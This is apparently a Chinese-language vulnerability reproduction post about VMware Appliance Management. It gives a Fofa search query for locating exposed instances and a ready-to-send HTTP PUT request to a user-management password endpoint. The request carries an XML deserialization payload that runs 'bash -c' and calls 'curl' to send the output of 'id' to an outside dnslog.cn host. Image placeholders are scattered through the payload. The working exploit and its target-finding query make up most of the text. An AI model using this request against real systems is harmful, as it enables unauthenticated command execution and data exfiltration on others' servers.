Fofa语法
title="VMware Appliance Management"
漏洞复现
访问页面:
Poc:

PUT /api/2.0/services/usermgmt/password/abc HTTP/1.1
Host: {{Host}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Connection: close
Content-Type: application/xml
Content-Length: 546
<sorted-set>
<string>foo</string>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>bash</string>
<string>-c</string>

<string>curl `id`.1bi9gb.dnslog.cn</string>
</command>
</target>
<action>start</action>
</handler>
</dynamic-proxy>


</sorted-set>结果:
Comments | NOTHING